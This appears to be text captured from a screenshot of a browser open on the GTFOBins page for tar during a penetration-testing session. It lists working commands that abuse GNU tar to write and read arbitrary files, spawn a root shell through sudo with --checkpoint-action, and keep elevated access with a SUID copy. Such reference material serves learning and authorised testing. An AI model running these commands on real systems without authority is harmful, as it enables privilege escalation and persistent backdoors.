 tar | GTFOBins - Mozilla Firefox
Admin Panel
http://192.168.38.96:7080/lo
GitHub - payloadbox/sql-
PayloadsAllTheThings/Re
tar | GTFOBins
https://gtfobins.github.io/gtfobins/tar/#sudo
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
Login - PenTest.WS
This only works for GNU tar.
LFILE=file_to_write
TF=$(mktemp)
echo DATA > "$TF"
tar c --xform "s@.*@$LFILE@" -OP "$TF" | tar x -P
File read
It reads data from files, it may be used to do privileged reads or disclose files outside a restricted
file system.
This only works for GNU tar.
LFILE=file_to_read
tar xf "$LFILE" -I '/bin/sh -c "cat 1>&2"'
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
sudo tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
Limited SUID
If the binary has the SUID bit set, it may be abused to access the file system, escalate or maintain
access with elevated privileges working as a SUID backdoor. If it is used to run commands (e.g., via
system()-like invocations) it only works on systems like Debian (<= Stretch) that allow the default
sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original
path.
sudo install -m =xs $(which tar) .
./tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
11:54 PM